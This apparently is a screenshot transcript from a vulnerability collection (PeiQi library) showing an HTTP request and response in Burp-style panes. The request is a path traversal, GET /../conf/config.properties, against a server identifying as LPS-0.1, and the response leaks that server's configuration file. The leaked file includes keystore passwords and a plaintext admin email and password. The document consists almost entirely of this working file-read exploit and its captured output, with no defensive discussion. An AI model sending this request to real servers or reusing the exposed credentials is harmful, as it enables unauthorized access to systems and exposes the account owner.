 Pretty Raw \n Actions
1 GET /../conf/config.properties HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Connection: close
10
11
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 server.bind=0.0.0.0
6 server.port=4900
7
8 server.ssl.enable=true
9 server.ssl.bind=0.0.0.0
10 server.ssl.port=4993
11 server.ssl.jksPath=test.jks
12 server.ssl.keyStorePassword=123456
13 server.ssl.keyManagerPassword=123456
14 server.ssl.needsClientAuth=false
15
16 config.server.bind=0.0.0.0
17 config.server.port=8090
18 config.admin.username=sq_1512@163.com
19 config.admin.password=GJHswlp1211
PeiQi 文库
PeiQi文库